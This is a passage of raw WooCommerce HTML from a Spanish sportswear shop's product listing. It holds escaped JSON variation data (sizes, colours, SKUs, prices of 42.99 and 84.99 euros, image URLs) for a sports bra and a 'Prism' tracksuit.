416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg&quot;,&quot;full_src_w&quot;:722,&quot;full_src_h&quot;:722,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-300x300.jpg 300w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-150x150.jpg 150w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg 100w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg 722w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:14013,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0093-9005&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12809,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;blanco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:42.99,&quot;display_regular_price&quot;:42.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg&quot;,&quot;alt&quot;:&quot;Captura4&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-275x300.jpg 275w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg 644w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg&quot;,&quot;full_src_w&quot;:644,&quot;full_src_h&quot;:702,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:353,&quot;src_w&quot;:416,&quot;src_h&quot;:453,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-275x300.jpg 275w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg 644w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:14010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0093-1160&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3834,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;blanco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:42.99,&quot;display_regular_price&quot;:42.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg&quot;,&quot;alt&quot;:&quot;Captura4&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-275x300.jpg 275w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg 644w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg&quot;,&quot;full_src_w&quot;:644,&quot;full_src_h&quot;:702,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:353,&quot;src_w&quot;:416,&quot;src_h&quot;:453,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-275x300.jpg 275w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg 644w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:14010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0093-1170&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3835,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;blanco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:42.99,&quot;display_regular_price&quot;:42.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg&quot;,&quot;alt&quot;:&quot;Captura4&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-275x300.jpg 275w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg 644w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg&quot;,&quot;full_src_w&quot;:644,&quot;full_src_h&quot;:702,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:353,&quot;src_w&quot;:416,&quot;src_h&quot;:453,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-324x353.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-275x300.jpg 275w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4-416x453.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura4.jpg 644w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:14010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0093-1180&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3836,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]"><div class="variations"><div class="rtwpvs-variation-terms-wrapper"><select id="pa_color" class=" hide rtwpvs-wc-select rtwpvs-wc-type-image" style="display:none" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="blanco" >Blanco</option><option value="black" >Negro</option></select><div class="rtwpvs-terms-wrapper image-variable-wrapper" data-attribute_name="attribute_pa_color"><div data-rtwpvs-tooltip="Blanco" class="rtwpvs-term rtwpvs-image-term image-variable-term-blanco " data-term="blanco"><noscript><img alt="Blanco" src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-white.jpg" /></noscript><img class="lazyload" alt="Blanco" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-white.jpg" /></div><div data-rtwpvs-tooltip="Negro" class="rtwpvs-term rtwpvs-image-term image-variable-term-black " data-term="black"><noscript><img alt="Negro" src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-black.jpg" /></noscript><img class="lazyload" alt="Negro" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-black.jpg" /></div></div></div></div></div><a href="https://www.toptenspain.com/product/topten-sport-bra-fitness/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3815" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3815" data-product_sku="0093" aria-label="Elige las opciones para &ldquo;Sport Bra TOP TEN &quot;Cool Guard&quot;&rdquo;" rel="nofollow" data-product_permalink="https://www.toptenspain.com/product/topten-sport-bra-fitness/" data-add_to_cart_url="https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/" data-variation_id="" data-variation="">Seleccionar opciones</a> <span id="woocommerce_loop_add_to_cart_link_describedby_3815" class="screen-reader-text"> Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto </span> <a href="#" class="button yith-wcqv-button" data-product_id="3815">Vista rápida</a></li><li class="rtwpvs-product product type-product post-8137 status-publish last instock product_cat-tracksuit product_cat-fitness-streetwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.toptenspain.com/product/chandal-top-ten-prism/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="1058" src="https://www.toptenspain.com/wp-content/uploads/2022/03/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Chandal TOP TEN &quot;Prism&quot;" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2022/03/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2022/03/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https://www.toptenspain.com/wp-content/uploads/2022/03/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https://www.toptenspain.com/wp-content/uploads/2022/03/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2022/03/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w" sizes="(max-width: 324px) 100vw, 324px" /></a><h2 class="woocommerce-loop-product__title">Chandal TOP TEN &#8220;Prism&#8221;</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>84,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><div class="variations_form rtwpvs-archive-variation-wrapper" data-product_id="8137"
 data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;128cm&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61128&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8138,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;128cm&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91128&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8139,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;128cm&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41128&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8140,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;140&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 